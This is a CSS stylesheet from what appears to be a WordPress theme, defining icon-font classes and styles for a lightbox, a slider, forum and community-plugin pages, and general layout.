.jaw-icon-link:before {
  content: "\e2c9";
}
.jaw-icon-movie:before {
  content: "\e044";
}
.jaw-icon-blogger2:before {
  content: "\e4c1";
}
.jaw-icon-user:before {
  content: "\e185";
}
.jaw-icon-cart3:before {
  content: "\e0c3";
}
.jaw-icon-skype:before {
  content: "\e4cd";
}
.jaw-icon-notification:before {
  content: "\e357";
}
.jaw-icon-warning:before {
  content: "\e355";
}
.jaw-icon-arrow-up12:before {
  content: "\e404";
}
.jaw-icon-arrow-down12:before {
  content: "\e406";
}
.jaw-icon-file-excel:before {
  content: "\e4e5";
}
.jaw-icon-file-word:before {
  content: "\e4e4";
}
.jaw-icon-file-pdf:before {
  content: "\e4e2";
}
.jaw-icon-html52:before {
  content: "\e4eb";
}
.jaw-icon-paypal2:before {
  content: "\e4de";
}
.jaw-icon-paypal3:before {
  content: "\e4df";
}
.jaw-icon-foursquare2:before {
  content: "\e4dc";
}
.jaw-icon-stumbleupon2:before {
  content: "\e4d4";
}
.jaw-icon-lastfm2:before {
  content: "\e4d1";
}
.jaw-icon-windows8:before {
  content: "\e4ca";
}
.jaw-icon-android:before {
  content: "\e4c8";
}
.jaw-icon-apple:before {
  content: "\e4c6";
}
.jaw-icon-finder:before {
  content: "\e4c7";
}
.jaw-icon-tux:before {
  content: "\e4c5";
}
.jaw-icon-yahoo:before {
  content: "\e4c4";
}
.jaw-icon-tumblr2:before {
  content: "\e4c3";
}
.jaw-icon-wordpress:before {
  content: "\e4bd";
}
.jaw-icon-joomla:before {
  content: "\e4bf";
}
.jaw-icon-github3:before {
  content: "\e4ba";
}
.jaw-icon-github5:before {
  content: "\e4bc";
}
.jaw-icon-linkedin:before {
  content: "\e4cf";
}
.jaw-icon-steam2:before {
  content: "\e4b7";
}
.jaw-icon-deviantart2:before {
  content: "\e4b5";
}
.jaw-icon-forrst2:before {
  content: "\e4b3";
}
.jaw-icon-picassa:before {
  content: "\e4ad";
}
.jaw-icon-dribbble3:before {
  content: "\e4b1";
}
.jaw-icon-lanyrd:before {
  content: "\e4a8";
}
.jaw-icon-feed4:before {
  content: "\e4a2";
}
.jaw-icon-feed2:before {
  content: "\e4a0";
}
.jaw-icon-twitter:before {
  content: "\e49d";
}
.jaw-icon-facebook:before {
  content: "\e498";
}
.jaw-icon-google-drive:before {
  content: "\e497";
}
.jaw-icon-google-plus3:before {
  content: "\e495";
}
.jaw-icon-share2:before {
  content: "\e48c";
}
.jaw-icon-checkbox-checked2:before {
  content: "\e435";
}
.jaw-icon-loop5:before {
  content: "\e3a9";
}
.jaw-icon-shuffle2:before {
  content: "\e3ab";
}
.jaw-icon-volume-medium:before {
  content: "\e390";
}
.jaw-icon-play4:before {
  content: "\e385";
}
.jaw-icon-pause2:before {
  content: "\e386";
}
.jaw-icon-stop2:before {
  content: "\e387";
}
.jaw-icon-cancel-circle:before {
  content: "\e365";
}
.jaw-icon-info2:before {
  content: "\e363";
}
.jaw-icon-question2:before {
  content: "\e35a";
}
.jaw-icon-notification2:before {
  content: "\e358";
}
.jaw-icon-warning2:before {
  content: "\e356";
}
.jaw-icon-thumbs-up2:before {
  content: "\e310";
}
.jaw-icon-thumbs-down2:before {
  content: "\e312";
}
.jaw-icon-heart5:before {
  content: "\e307";
}
.jaw-icon-heart6:before {
  content: "\e308";
}
.jaw-icon-wondering:before {
  content: "\e336";
}
.jaw-icon-neutral:before {
  content: "\e334";
}
.jaw-icon-shocked:before {
  content: "\e330";
}
.jaw-icon-angry:before {
  content: "\e32c";
}
.jaw-icon-grin:before {
  content: "\e328";
}
.jaw-icon-evil:before {
  content: "\e32e";
}
.jaw-icon-wink:before {
  content: "\e326";
}
.jaw-icon-tongue:before {
  content: "\e322";
}
.jaw-icon-sad:before {
  content: "\e324";
}
.jaw-icon-smiley:before {
  content: "\e320";
}
.jaw-icon-female:before {
  content: "\e31b";
}
.jaw-icon-male:before {
  content: "\e319";
}
.jaw-icon-yin-yang:before {
  content: "\e31d";
}
.jaw-icon-star4:before {
  content: "\e2ff";
}
.jaw-icon-bookmarks:before {
  content: "\e2e5";
}
.jaw-icon-bookmark3:before {
  content: "\e2e6";
}
.jaw-icon-eye-blocked:before {
  content: "\e2da";
}
.jaw-icon-attachment:before {
  content: "\e2d7";
}
.jaw-icon-link4:before {
  content: "\e2cd";
}
.jaw-icon-earth:before {
  content: "\e2c7";
}
.jaw-icon-download6:before {
  content: "\e2c0";
}
.jaw-icon-cloud:before {
  content: "\e2b3";
}
.jaw-icon-cloud2:before {
  content: "\e2b4";
}
.jaw-icon-menu:before {
  content: "\e2a9";
}
.jaw-icon-clipboard4:before {
  content: "\e298";
}
.jaw-icon-switch:before {
  content: "\e290";
}
.jaw-icon-shield:before {
  content: "\e27e";
}
.jaw-icon-shield4:before {
  content: "\e281";
}
.jaw-icon-brain:before {
  content: "\e278";
}
.jaw-icon-cube:before {
  content: "\e266";
}
.jaw-icon-boat:before {
  content: "\e265";
}
.jaw-icon-truck:before {
  content: "\e260";
}
.jaw-icon-bus:before {
  content: "\e25f";
}
.jaw-icon-car:before {
  content: "\e25d";
}
.jaw-icon-airplane2:before {
  content: "\e25b";
}
.jaw-icon-remove8:before {
  content: "\e256";
}
.jaw-icon-lamp4:before {
  content: "\e24e";
}
.jaw-icon-lamp3:before {
  content: "\e24d";
}
.jaw-icon-atom2:before {
  content: "\e242";
}
.jaw-icon-lab:before {
  content: "\e240";
}
.jaw-icon-bomb:before {
  content: "\e23d";
}
.jaw-icon-rocket:before {
  content: "\e234";
}
.jaw-icon-flower:before {
  content: "\e233";
}
.jaw-icon-apple-fruit:before {
  content: "\e22e";
}
.jaw-icon-cup:before {
  content: "\e22a";
}
.jaw-icon-hamburger:before {
  content: "\e229";
}
.jaw-icon-food2:before {
  content: "\e228";
}
.jaw-icon-diamond2:before {
  content: "\e221";
}
.jaw-icon-trophy-star:before {
  content: "\e21f";
}
.jaw-icon-crown:before {
  content: "\e21c";
}
.jaw-icon-medal3:before {
  content: "\e219";
}
.jaw-icon-medal4:before {
  content: "\e21a";
}
.jaw-icon-medal5:before {
  content: "\e21b";
}
.jaw-icon-medal:before {
  content: "\e217";
}
.jaw-icon-medal2:before {
  content: "\e218";
}
.jaw-icon-gift2:before {
  content: "\e211";
}
.jaw-icon-chart:before {
  content: "\e20b";
}
.jaw-icon-pie5:before {
  content: "\e1fb";
}
.jaw-icon-screwdriver2:before {
  content: "\e1eb";
}
.jaw-icon-cog2:before {
  content: "\e1e1";
}
.jaw-icon-cog3:before {
  content: "\e1e2";
}
.jaw-icon-cog7:before {
  content: "\e1e6";
}
.jaw-icon-settings:before {
  content: "\e1db";
}
.jaw-icon-unlocked:before {
  content: "\e1d4";
}
.jaw-icon-lock4:before {
  content: "\e1d3";
}
.jaw-icon-wrench4:before {
  content: "\e1da";
}
.jaw-icon-binoculars:before {
  content: "\e1b4";
}
.jaw-icon-spinner:before {
  content: "\e1a7";
}
.jaw-icon-busy2:before {
  content: "\e1a4";
}
.jaw-icon-tshirt:before {
  content: "\e19d";
}
.jaw-icon-hanger:before {
  content: "\e19e";
}
.jaw-icon-bubble-quote:before {
  content: "\e16d";
}
.jaw-icon-bubbles9:before {
  content: "\e16a";
}
.jaw-icon-bubble-notification2:before {
  content: "\e179";
}
.jaw-icon-tv:before {
  content: "\e129";
}
.jaw-icon-mobile3:before {
  content: "\e128";
}
.jaw-icon-keyboard:before {
  content: "\e11e";
}
.jaw-icon-print2:before {
  content: "\e118";
}
.jaw-icon-calendar5:before {
  content: "\e116";
}
.jaw-icon-alarm2:before {
  content: "\e10a";
}
.jaw-icon-location4:before {
  content: "\e0f4";
}
.jaw-icon-location3:before {
  content: "\e0f3";
}
.jaw-icon-compass:before {
  content: "\e0f8";
}
.jaw-icon-phone5:before {
  content: "\e0e4";
}
.jaw-icon-barcode2:before {
  content: "\e0be";
}
.jaw-icon-tag8:before {
  content: "\e0bc";
}
.jaw-icon-tags:before {
  content: "\e0ba";
}
.jaw-icon-tag3:before {
  content: "\e0b5";
}
.jaw-icon-cc:before {
  content: "\e0b2";
}
.jaw-icon-certificate:before {
  content: "\e0b1";
}
.jaw-icon-graduation:before {
  content: "\e076";
}
.jaw-icon-books:before {
  content: "\e072";
}
.jaw-icon-mic3:before {
  content: "\e06d";
}
.jaw-icon-mic4:before {
  content: "\e06e";
}
.jaw-icon-connection:before {
  content: "\e062";
}
.jaw-icon-new:before {
  content: "\e061";
}
.jaw-icon-queen:before {
  content: "\e059";
}
.jaw-icon-gamepad2:before {
  content: "\e052";
}
.jaw-icon-gamepad:before {
  content: "\e051";
}
.jaw-icon-camera5:before {
  content: "\e04b";
}
.jaw-icon-film4:before {
  content: "\e04a";
}
.jaw-icon-movie3:before {
  content: "\e046";
}
.jaw-icon-guitar:before {
  content: "\e03f";
}
.jaw-icon-piano:before {
  content: "\e03e";
}
.jaw-icon-music4:before {
  content: "\e03b";
}
.jaw-icon-camera3:before {
  content: "\e036";
}
.jaw-icon-image7:before {
  content: "\e033";
}
.jaw-icon-palette:before {
  content: "\e021";
}
.jaw-icon-brush:before {
  content: "\e020";
}
.jaw-icon-pen4:before {
  content: "\e019";
}
.jaw-icon-pen5:before {
  content: "\e01a";
}
.jaw-icon-home2:before {
  content: "\e001";
}
.jaw-icon-checkbox:before {
  content: "\e432";
}
.jaw-icon-checkbox-unchecked2:before {
  content: "\e433";
}
.jaw-icon-folder-open:before {
  content: "\e0a2";
}
.jaw-icon-envelop3:before {
  content: "\ea32";
}
.jaw-icon-reply:before {
  content: "\eabf";
}
.jaw-icon-spinner2:before {
  content: "\eb20";
}
.jaw-icon-folder-download:before {
  content: "\e9d2";
}
.jaw-icon-spinner11:before {
  content: "\eb29";
}
.jaw-icon-notification3:before {
  content: "\ed4e";
}
div.jaw_scheme .pp_description {
  color: #fff;
  margin: 0 85px 0 0;
}
div.jaw_scheme .pp_loaderIcon {
  background: url(../images/prettyPhoto/jaw_scheme/loader.gif) center center no-repeat;
}
div.jaw_scheme .pp_expand {
  display: none;
}
div.jaw_scheme .pp_contract {
  background: url(../images/prettyPhoto/jaw_scheme/sprite.png) 0 -26px no-repeat;
  cursor: pointer;
}
div.jaw_scheme .pp_contract:hover {
  background: url(../images/prettyPhoto/jaw_scheme/sprite.png) 0 -47px no-repeat;
  cursor: pointer;
}
div.jaw_scheme .pp_close {
  width: 38px;
  height: 38px;
  text-indent: -10000px;
  z-index: 2001;
  background: url(../images/prettyPhoto/jaw_scheme/sprite.png) -1px -1px no-repeat;
  cursor: pointer;
}
div.jaw_scheme .pp_nav {
  clear: none;
}
div.jaw_scheme .pp_nav .pp_play {
  display: none;
}
div.jaw_scheme .pp_nav .pp_pause {
  display: none;
}
div.jaw_scheme .pp_arrow_previous {
  display: none;
}
div.jaw_scheme .pp_arrow_next {
  display: none;
}
div.jaw_scheme .pp_next:hover {
  background: url(../images/prettyPhoto/jaw_scheme/btnNext.png) center right no-repeat;
  cursor: pointer;
}
div.jaw_scheme .pp_previous:hover {
  background: url(../images/prettyPhoto/jaw_scheme/btnPrevious.png) center left no-repeat;
  cursor: pointer;
}
div.jaw_scheme .pp_top {
  height: 0;
  display: none;
}
div.jaw_scheme .pp_bottom {
  height: 0;
  display: none;
}
div.jaw_scheme #pp_full_res img {
  width: 100% !important;
}
div.jaw_scheme .pp_content {
  width: 100% !important;
}
div.jaw_scheme .pp_hoverContainer {
  width: 100% !important;
}
div.jaw_scheme .pp_left {
  padding-left: 0;
}
div.jaw_scheme .pp_right {
  padding-right: 0;
}
div.jaw_scheme .pp_content_container {
  box-shadow: 0 1px 6px rgba(0, 0, 0, 0.12), 0 1px 6px rgba(0, 0, 0, 0.12);
}
div.jaw_scheme .pp_content .pp_details {
  position: static;
}
div.jaw_scheme .pp_content_container .pp_details {
  padding: 8px 15px;
  margin: 0;
  z-index: 1;
}
div.jaw_scheme .pp_content iframe {
  border: none;
}
div.pp_pic_holder a:focus {
  outline: none;
}
div.pp_overlay {
  background: #000;
  display: none;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9500;
}
div.pp_pic_holder {
  display: none;
  position: absolute;
  width: 100px;
  z-index: 10000;
}
.pp_content {
  height: 40px;
  min-width: 40px;
}
* html .pp_content {
  width: 40px;
}
.pp_content_container {
  position: relative;
  text-align: left;
  width: 100%;
}
.pp_content_container .pp_left {
  padding-left: 20px;
}
.pp_content_container .pp_right {
  padding-right: 20px;
}
.pp_content_container .pp_details {
  margin: 10px 0 2px;
}
.pp_description {
  display: none;
  margin: 0;
}
.pp_social {
  float: left;
  margin: 0;
}
.pp_social .facebook {
  float: left;
  margin-left: 5px;
  width: 55px;
  overflow: hidden;
}
.pp_social .twitter {
  float: left;
}
.pp_nav {
  clear: right;
  float: left;
  margin: 0 10px 0 0;
  color: #c2c2c2;
}
.pp_nav p {
  float: left;
  white-space: nowrap;
  margin: 0 5px;
}
.pp_nav .pp_play,
.pp_nav .pp_pause {
  float: left;
  margin-right: 4px;
  text-indent: -10000px;
}
a.pp_arrow_previous,
a.pp_arrow_next {
  display: block;
  float: left;
  height: 15px;
  margin-top: 3px;
  overflow: hidden;
  text-indent: -10000px;
  width: 14px;
}
.pp_hoverContainer {
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2000;
}
.pp_gallery {
  display: none;
  left: 50%;
  margin-top: -50px;
  position: absolute;
  z-index: 10000;
}
.pp_gallery div {
  float: left;
  overflow: hidden;
  position: relative;
}
.pp_gallery ul {
  float: left;
  height: 35px;
  position: relative;
  white-space: nowrap;
  margin: 0 0 0 5px;
  padding: 0;
}
.pp_gallery ul a {
  border: 1px rgba(0, 0, 0, 0.5) solid;
  display: block;
  float: left;
  height: 33px;
  overflow: hidden;
}
.pp_gallery ul a img {
  border: 0;
}
.pp_gallery li {
  display: block;
  float: left;
  margin: 0 5px 0 0;
  padding: 0;
}
.pp_gallery li.default a {
  display: block;
  height: 33px;
  width: 50px;
}
.pp_gallery .pp_arrow_previous,
.pp_gallery .pp_arrow_next {
  margin-top: 7px !important;
}
a.pp_next {
  display: block;
  float: right;
  height: 100%;
  text-indent: -10000px;
  width: 49%;
}
a.pp_previous {
  display: block;
  float: left;
  height: 100%;
  text-indent: -10000px;
  width: 49%;
}
a.pp_expand,
a.pp_contract {
  cursor: pointer;
  display: none;
  height: 20px;
  position: absolute;
  right: 30px;
  text-indent: -10000px;
  top: 10px;
  width: 20px;
  z-index: 20000;
}
a.pp_close {
  position: absolute;
  right: 0;
  top: 0;
  display: block;
  line-height: 22px;
  text-indent: -10000px;
}
.pp_loaderIcon {
  display: block;
  height: 24px;
  left: 50%;
  position: absolute;
  top: 50%;
  width: 24px;
  margin: -12px 0 0 -12px;
}
#pp_full_res {
  line-height: 1 !important;
}
#pp_full_res .pp_inline {
  text-align: left;
}
#pp_full_res .pp_inline p {
  margin: 0 0 15px;
}
div.ppt {
  color: #fff;
  display: none;
  font-size: 17px;
  z-index: 9999;
  margin: 0 0 5px 15px;
}
.pp_top,
.pp_bottom {
  height: 20px;
  position: relative;
}
* html .pp_top,
* html .pp_bottom {
  padding: 0 20px;
}
.pp_top .pp_left,
.pp_bottom .pp_left {
  height: 20px;
  left: 0;
  position: absolute;
  width: 20px;
}
.pp_top .pp_middle,
.pp_bottom .pp_middle {
  height: 20px;
  left: 20px;
  position: absolute;
  right: 20px;
}
* html .pp_top .pp_middle,
* html .pp_bottom .pp_middle {
  left: 0;
  position: static;
}
.pp_top .pp_right,
.pp_bottom .pp_right {
  height: 20px;
  left: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 20px;
}
.pp_fade,
.pp_gallery li.default a img {
  display: none;
}
@media only screen and (max-width: 767px) {
  .pp_pic_holder.pp_default {
    width: 100%!important;
    left: 0!important;
    overflow: hidden;
  }
  div.pp_default .pp_content_container.pp_left {
    padding-left: 0 !important;
  }
  div.pp_default .pp_content_container.pp_right {
    padding-right: 0 !important;
  }
  .pp_content {
    width: 100%!important;
    height: auto !important;
  }
  .pp_fade {
    width: 100%!important;
    height: 100% !important;
  }
  a.pp_expand,
  a.pp_contract,
  .pp_hoverContainer,
  .pp_gallery,
  .pp_top,
  .pp_bottom {
    display: none !important;
  }
  #pp_full_res img {
    width: 100%!important;
    height: auto !important;
  }
  .pp_details {
    width: 96%!important;
    padding-left: 3%;
    padding-right: 4%;
    padding-top: 10px;
    padding-bottom: 10px;
    background-color: #ffffff;
    margin-top: -2px !important;
  }
  a.pp_close {
    right: 10px!important;
    top: 10px !important;
  }
  div.pp_default div.pp_content {
    min-height: 50px;
  }
}
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
}
.slick-track:before,
.slick-track:after {
  display: table;
  content: '';
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
/* STYLES for 3rd party plugins */
.popmake-title {
  margin-bottom: 20px;
}
.popmake {
  max-height: 80%;
  overflow: auto !important;
}
/* contact form 7 */
.wpcf7-form .wpcf7-list-item {
  width: 25%;
  display: inline-block;
  margin: 0;
}
.wpcf7-form .wpcf7-list-item input {
  float: left;
  width: auto;
  margin: 5px;
}
/* Global */
#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar {
  margin: 0px 6px !important;
  border: none !important;
  position: relative;
  top: -2px;
}
div.bbp-template-notice {
  border-radius: 0;
  margin-bottom: 9px;
  margin-top: 9px;
  float: left;
  width: 100%;
}
#subscription-toggle {
  float: right;
}
#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
  padding: 6px 20px;
  font-weight: normal;
}
#bbpress-forums {
  overflow: visible;
}
.bbp-form .button.submit,
#bbpress-forums #bbp-your-profile fieldset.submit button {
  padding: 4px 10px;
  border-radius: 0;
  border: none;
}
#bbpress-forums fieldset.bbp-form input[type=text],
.bbp-the-content-wrapper .wp-editor-container,
#bbp_topic_tags {
  width: 100%;
  border: 1px solid;
}
.wp-editor-container textarea.wp-editor-area {
  max-width: 100%;
  width: 100% !important;
}
.bbp-forum-form p {
  margin-bottom: 20px;
}
/* search */
button#bbp_search_submit {
  border: none;
  position: absolute;
  right: 3px;
  top: 0;
  bottom: 0;
  background: transparent;
  font-size: 16px;
}
#bbp-search-form {
  position: relative;
  max-width: 200px;
  margin-bottom: 20px;
}
#bbp-search-form #bbp_search {
  width: 100%;
  border: 1px solid;
  padding: 4px 8px;
}
#bbp_search {
  max-width: 100%;
}
#bbpress-forums #bbp-search-form #bbp_search {
  width: 100%;
}
/** LIST OF FORUMS **/
#bbpress-forums li.bbp-body ul.forum {
  padding: 13px 20px;
}
/* Forum */
.bbp-pagination {
  margin-bottom: 15px;
  margin-top: 5px;
}
#bbp_forum_title {
  border: 1px solid;
  margin-bottom: 20px;
}
/* list of topics */
#bbpress-forums li.bbp-body ul.topic {
  padding: 13px 20px;
}
#bbpress-forums ul.bbp-topics {
  margin-bottom: 10px;
}
#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
  border: none;
}
/*Create new topic*/
#bbpress-forums fieldset.bbp-form legend {
  border: none;
  margin-bottom: 0;
  padding: 0;
  position: static;
  float: left;
  margin-bottom: 5px;
}
#bbpress-forums fieldset.bbp-form {
  padding: 15px 20px 20px 20px;
}
.bbp-form div.bbp-template-notice {
  margin-bottom: 10px;
}
#bbpress-forums fieldset.bbp-form label {
  font-weight: normal;
  margin-bottom: 2px;
}
#bbpress-forums fieldset.bbp-form input#bbp_topic_title,
#bbpress-forums fieldset.bbp-form input#bbp_topic_tags {
  width: 100%;
  padding: 1px 10px;
}
#bbpress-forums fieldset.bbp-form #bbp_topic_title {
  margin-bottom: 12px;
}
#bbp_topic_tags {
  margin-bottom: 5px;
}
#bbpress-forums div.wp-editor-container {
  border: 1px solid;
}
#bbpress-forums div.bbp-the-content-wrapper input {
  box-shadow: none;
  border-radius: 0;
}
.bbp-forum-form select {
  min-width: 130px;
}
#wp-bbp_topic_content-wrap {
  margin-bottom: 13px;
}
/*reply*/
.bbp-reply-form div.bbp-template-notice {
  margin-bottom: 20px;
}
.bbp-form a#bbp-cancel-reply-to-link {
  padding: 6px 10px 7px 10px;
  margin-right: 5px;
}
/***** ONE TOPIC *****/
#bbpress-forums ul.bbp-replies {
  margin-bottom: 10px;
}
#bbpress-forums li.bbp-header .bbp-reply-author,
#bbpress-forums li.bbp-footer .bbp-reply-author {
  text-align: left;
  border: none;
}
#bbpress-forums li.bbp-header .bbp-reply-content,
#bbpress-forums li.bbp-footer .bbp-reply-content {
  margin-left: 95px;
}
#bbpress-forums div.bbp-reply-header {
  padding: 8px 20px;
}
li.bbp-body div.hentry {
  padding-left: 3px;
}
.bbp-topic-tags a {
  padding: 5px;
  border: 1px solid;
  margin-left: 5px;
}
#bbpress-forums div.bbp-reply-author img.avatar {
  margin-top: 20px;
}
#bbpress-forums div.bbp-forum-content,
#bbpress-forums div.bbp-topic-content,
#bbpress-forums div.bbp-reply-content {
  padding-top: 20px;
}
#bbpress-forums div.bbp-reply-author {
  width: 120px;
}
/* account */
#bbpress-forums #bbp-user-wrapper h2.entry-title {
  padding-bottom: 5px;
}
.bbp-user-section p {
  margin-bottom: 5px;
}
#bbpress-forums #bbp-single-user-details #bbp-user-navigation a {
  padding: 3px 8px;
}
/* Shortcodes */
.bbp-form legend {
  margin-bottom: 10px;
}
.bbp-the-content-wrapper {
  margin-bottom: 10px;
}
.bbp-the-content {
  width: 100%;
}
/*all*/
.jw-buddypress {
  margin-bottom: 30px;
}
/* buddypress Menu */
#item-nav {
  margin: 20px 0 30px 0;
  padding-bottom: 30px;
  border-bottom: 1px solid;
}
#buddypress div.item-list-tabs ul li a,
#buddypress div.item-list-tabs ul li span {
  margin-right: 10px;
  border: 1px solid;
}
#buddypress div.item-list-tabs ul li.current a {
  padding: 6px 10px 6px 10px;
  border: none;
  opacity: 1;
  font-weight: normal;
}
#buddypress div.item-list-tabs ul li a span {
  border-radius: 0;
  border: none;
  margin-right: 0;
}
/*Item body */
#buddypress div.item-list-tabs#subnav {
  margin-bottom: 30px;
}
/* New message */
#buddypress #item-body form#whats-new-form,
#buddypress #item-body form#send-reply {
  padding: 20px;
  border: 1px solid;
  float: left;
  width: 100%;
  margin-bottom: 30px;
}
#buddypress form#whats-new-form p.activity-greeting {
  line-height: 1;
  margin-left: 70px;
}
#buddypress form#whats-new-form #whats-new-content {
  margin-left: 50px;
}
#buddypress .item-body {
  margin-top: 30px;
}
#buddypress div.item-list-tabs#subnav ul li.last {
  margin: 0;
}
#buddypress form#whats-new-form textarea {
  min-height: 40px;
  border: 1px solid;
}
#buddypress form#whats-new-form #whats-new-content {
  padding-bottom: 0;
}
/*create group */
#buddypress #create-group-form #header-cover-image {
  margin-bottom: 30px;
}
div.bp-avatar-nav {
  padding-top: 30px;
  margin-bottom: 20px;
}
#buddypress form.standard-form .main-column {
  margin-left: 180px;
}
#buddypress a#bp-delete-cover-image {
  padding: 8px 10px 9px 10px;
}
.bp-cover-image {
  margin: 30px 0;
}
/*group*******************************************************************************************/
#buddypress .activity-list .activity-content .activity-header img.avatar {
  margin: -2px 5px 0 5px !important;
  width: 20px;
  height: auto;
}
#buddypress li.groups-members-search input[type=text] {
  float: left;
  margin-right: 5px;
  font-weight: normal;
  padding: 5px 10px;
}
#buddypress ul.item-list li {
  padding: 30px 0;
}
#buddypress .activity-list li.mini .activity-avatar img.avatar,
#buddypress .activity-list li.mini .activity-avatar img.FB_profile_pic {
  width: 50px;
  height: auto;
  margin: 0;
}
#buddypress #whats-new:focus {
  max-width: 100%;
}
#buddypress div.item-list-tabs ul li.last select,
#notification-select {
  padding: 5px 10px 6px 10px;
  border-radius: 0;
  border: 1px solid;
}
#notification-select {
  float: left;
  margin-right: 5px;
}
#group_members-order-select label,
.item-list-tabs .filter label,
#activity-filter-select label {
  font-weight: normal;
  margin-right: 10px;
}
#buddypress input[type=submit],
#buddypress input[type=submit]:hover,
#buddypress button,
#buddypress button:hover,
#buddypress input[type=button],
#buddypress input[type=button]:hover,
#buddypress input[type=reset],
#buddypress input[type=reset]:hover {
  border: none;
  padding: 5px 10px;
}
#buddypress .wp-editor-wrap input[type=button],
#buddypress .wp-editor-wrap input[type=button]:hover,
#buddypress a.button,
#buddypress a.button:hover,
#buddypress div.activity-meta a,
#buddypress a.button:focus,
#buddypress button {
  padding: 5px 10px;
  border: 1px solid;
}
#buddypress div#item-header div.generic-button {
  margin-top: 20px;
}
#avatar-crop-actions a.button {
  margin-top: 25px;
}
#buddypress div.pagination .pag-count {
  margin: 0;
}
.bp-avatar-nav ul.avatar-nav-items li.current {
  border-radius: 0;
}
#buddypress #member-list h5 {
  margin: 0;
}
#buddypress ul.item-list li div.action {
  top: 30px;
}
#buddypress .bp-widget h5 {
  margin: 0;
}
#buddypress div#item-header img.avatar {
  width: 150px;
}
#buddypress #create-group-form div.submit input {
  float: left;
  margin-left: 10px;
}
#buddypress #create-group-form div.submit {
  float: right;
}
/* ******************** profile ****************** */
#buddypress table.profile-fields tr td.label {
  display: block;
  width: 100%;
  text-align: left;
  padding-left: 0;
}
#buddypress table.notifications {
  margin-bottom: 10px;
}
#buddypress #item-header-content span.activity {
  margin-top: 15px;
}
#buddypress #item-header-content #item-meta span.activity {
  margin-top: 0;
  display: block;
}
#buddypress table.profile-settings th.title {
  padding: 8px;
}
#buddypress ul.item-list li img.avatar {
  margin-right: 20px;
}
#buddypress ul.item-list li div.item-desc {
  margin-left: 70px;
}
li.friend-tab img.avatar {
  margin-right: 5px;
}
#buddypress ul.item-list li div.meta {
  margin-top: 0;
  float: left;
}
#buddypress .activity {
  float: left;
  width: 100%;
}
#buddypress div#item-header div#item-meta {
  float: left;
}
#buddypress div.item-list-tabs ul li.selected a {
  opacity: 1;
  font-weight: normal;
}
#buddypress #blogs-list .item-meta,
#buddypress #members-list .item-meta {
  float: left;
}
#buddypress #blogs-list .blog-button {
  float: right;
  margin-left: 10px;
}
#buddypress #messages_search {
  padding: 3px 5px;
}
#buddypress #message-threads img.avatar {
  margin-right: 10px;
}
#buddypress #messages-select {
  padding: 5px;
  margin-top: 10px;
}
#buddypress #message-threads span.activity {
  margin-left: 63px;
  float: left;
  width: 70%;
}
#buddypress div#message-thread strong {
  display: block;
}
#buddypress div#message-thread .activity {
  float: left;
  width: auto;
}
#buddypress div#message-thread div.message-content {
  margin-left: 70px;
}
#buddypress div#message-thread img.avatar {
  margin-right: 20px;
}
#buddypress .standard-form#send-reply textarea {
  height: 40px;
  width: 100%;
}
#buddypress div#message-thread div.message-box {
  padding: 10px 0 10px 0;
  margin: 30px 0;
  border-bottom: 1px solid;
}
#buddypress div#message-thread p#message-recipients {
  border-bottom: 1px solid;
  padding: 0 0 30px 0;
}
#buddypress div#message-thread #send-reply div.message-box {
  padding: 0;
  margin: 0;
  border: none;
}
#buddypress .standard-form div.submit input {
  float: right;
  margin: 0;
}
#buddypress div#message-thread div.alt {
  background: transparent;
}
#buddypress div.activity-comments ul li {
  padding-top: 30px;
}
#buddypress div.activity-comments div.acomment-content {
  margin-left: 45px;
}
#buddypress .acomment-options {
  position: absolute;
  top: 0;
  right: 0;
  margin: 20px 0;
}
#buddypress #groups-list .item-meta {
  float: left;
  width: 70%;
}
#buddypress #groups-list .group-button {
  float: right;
  margin-left: 10px;
}
/* Main  */
body {
  line-height: 1.5;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.375;
  font-weight: 500;
}
p,
ul,
ol {
  margin: 0 0 23px;
  word-wrap: break-word;
}
a {
  text-decoration: none;
}
pre {
  border-radius: 0;
}
td,
th {
  padding: 3px 10px;
}
td {
  border-top: 1px solid;
}
th {
  border-bottom: 2px solid;
}
input[type="password"] {
  border: 1px solid;
  padding: 0px 5px;
}
input[type="submit"] {
  border: none;
}
.builder-section {
  margin-bottom: 30px;
}
.col-lg-max,
.col-lg-auto {
  float: left;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.col-lg-max {
  width: 100%;
}
.col-lg-auto {
  width: auto;
}
#main {
  position: relative;
  margin: 0 -30px;
  padding: 0 15px 0 15px;
}
[class*='jw-fullwidth-on'] {
  margin-left: -5015px !important;
  margin-right: -5015px !important;
  padding-left: 5000px!important;
  padding-right: 5000px!important;
}
.jw-fullwidth-on-shrinked > * {
  padding: 0 30px !important;
}
/* for single post content */
.jw-title-without-space {
  margin-top: 0!important;
}
/* ISOTOPE */
.jaw-isotope {
  margin: 0 -10px;
}
.jaw-isotope .element {
  padding-left: 10px;
  padding-right: 10px;
  margin-bottom: 30px;
}
/*images */
img {
  max-width: 100%;
  height: auto;
  image-rendering: optimizequality;
  -ms-interpolation-mode: bicubic;
}
